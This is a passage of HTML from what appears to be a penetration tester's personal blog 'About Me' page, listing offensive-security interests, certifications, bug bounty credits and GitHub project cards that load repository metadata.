96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->  <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative min-h-32"> <div class="card-base z-10 px-9 py-6 relative w-full "> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mt-2"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <section><h1 id="about-me">About Me<a class="anchor" href="#about-me"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h1><p>I’m a penetration tester from Myanmar working in the fintech space, with a strong focus on offensive security. My interests revolve around Windows exploit development, antivirus and EDR evasion, reverse engineering, binary exploitation, and Active Directory red teaming.</p><p>Outside of my day job, I spend sometimes hunting for vulnerabilities through platforms like Synack Red Team.</p><p>This blog is where I document my journey sharing research, experiments, and insights from the work I’m doing along the way.</p><section><h3 id="achievements">Achievements<a class="anchor" href="#achievements"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><ul>
<li>OffSec Experienced Penetration Tester (OSEP)</li>
<li>OffSec Wireless Professional (OSWP)</li>
<li>Certified Red Team Operator (CRTO)</li>
<li>Certified Red Team Expert (CRTE)</li>
<li>Malware Development by Maldev Academy</li>
<li>eLearn Mobile Application Penetration Tester (eMAPT)</li>
<li>eLearn Certified Professional Penetration Tester (eCPPTv2)</li>
<li>API Penetration Testing from APISec University</li>
<li>HTB Prolabs - Dante, Zephyr, Rastalabs, Wutai</li>
</ul></section><section><h3 id="bug-bounties-and-hof">Bug Bounties and HOF<a class="anchor" href="#bug-bounties-and-hof"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><ul>
<li>TripAdvisor, Victoria University, Hackerone, Zerocopter, Synack Red Team, U.S.
Dept Of Defense, Stitch Fix, Flexport, Sophos, etc…</li>
</ul></section><section><h3 id="projects--tools">Projects &#x26; Tools<a class="anchor" href="#projects--tools"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><a id="GCcc8re5-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/RemoteLoader" target="_blank" repo="shanekhantaun9/RemoteLoader"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCcc8re5-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">RemoteLoader</div></div><div class="github-logo"></div></div><div id="GCcc8re5-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCcc8re5-stars" class="gc-stars">00K</div><div id="GCcc8re5-forks" class="gc-forks">0K</div><div id="GCcc8re5-license" class="gc-license">0K</div><span id="GCcc8re5-language" class="gc-language">Waiting...</span></div><script id="GCcc8re5-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/RemoteLoader', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCcc8re5-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCcc8re5-language').innerText = data.language;
        document.getElementById('GCcc8re5-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCcc8re5-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCcc8re5-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCcc8re5-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCcc8re5-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/RemoteLoader | GCcc8re5.")
      }).catch(err => {
        const c = document.getElementById('GCcc8re5-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/RemoteLoader | GCcc8re5.")
      })
    </script></a><a id="GCswjgvy-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/SharpLoader" target="_blank" repo="shanekhantaun9/SharpLoader"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCswjgvy-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">SharpLoader</div></div><div class="github-logo"></div></div><div id="GCswjgvy-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCswjgvy-stars" class="gc-stars">00K</div><div id="GCswjgvy-forks" class="gc-forks">0K</div><div id="GCswjgvy-license" class="gc-license">0K</div><span id="GCswjgvy-language" class="gc-language">Waiting...</span></div><script id="GCswjgvy-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/SharpLoader', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCswjgvy-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCswjgvy-language').innerText = data.language;
        document.getElementById('GCswjgvy-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCswjgvy-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCswjgvy-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCswjgvy-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCswjgvy-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/SharpLoader | GCswjgvy.")
      }).catch(err => {
        const c = document.getElementById('GCswjgvy-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/SharpLoader | GCswjgvy.")
      })
    </script></a><a id="GCryvwm7-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/win32-exploit-development" target="_blank" repo="shanekhantaun9/win32-exploit-development"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCryvwm7-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">win32-exploit-development</div></div><div class="github-logo"></div></div><div id="GCryvwm7-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCryvwm7-stars" class="gc-stars">00K</div><div id="GCryvwm7-forks" class="gc-forks">0K</div><div id="GCryvwm7-license" class="gc-license">0K</div><span id="GCryvwm7-language" class="gc-language">Waiting...</span></div><script id="GCryvwm7-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/win32-exploit-development', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCryvwm7-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCryvwm7-language').innerText = data.language;
        document.getElementById('GCryvwm7-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCryvwm7-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCryvwm7-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCryvwm7-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCryvwm7-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/win32-exploit-development | GCryvwm7.")
      }).catch(err => {
        const c = document.getElementById('GCryvwm7-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/win32-exploit-development | GCryvwm7.")
      })
    </script></a><a id="GCi2587r-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/linux-exploit-development" target="_blank" repo="shanekhantaun9/linux-exploit-development"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCi2587r-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">linux-exploit-development</div></div><div class="github-logo"></div></div><div id="GCi2587r-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCi2587r-stars" class="gc-stars">00K</div><div id="GCi2587r-forks" class="gc-forks">0K</div><div id="GCi2587r-license" class="gc-license">0K</div><span id="GCi2587r-language" class="gc-language">Waiting...</span></div><script id="GCi2587r-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/linux-exploit-development', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCi2587r-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCi2587r-language').innerText = data.language;
        document.getElementById('GCi2587r-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCi2587r-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCi2587r-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCi2587r-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCi2587r-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/linux-exploit-development | GCi2587r.")
      }).catch(err => {
        const c = document.getElementById('GCi2587r-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/linux-exploit-development | GCi2587r.")
      })
    </script></a><a id="GCgfiqlo-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/pwn101" target="_blank" repo="shanekhantaun9/pwn101"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCgfiqlo-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">pwn101</div></div><div class="github-logo"></div></div><div id="GCgfiqlo-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCgfiqlo-stars" class="gc-stars">00K</div><div id="GCgfiqlo-forks" class="gc-forks">0K</div><div id="GCgfiqlo-license" class="gc-license">0K</div><span id="GCgfiqlo-language" class="gc-language">Waiting...</span></div><script id="GCgfiqlo-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/pwn101', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCgfiqlo-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCgfiqlo-language').innerText = data.language;
        document.getElementById('GCgfiqlo-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCgfiqlo-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCgfiqlo-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCgfiqlo-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCgfiqlo-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/pwn101 | GCgfiqlo.")
      }).catch(err => {
        const c = document.getElementById('GCgfiqlo-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/pwn101 | GCgfiqlo.")
      })
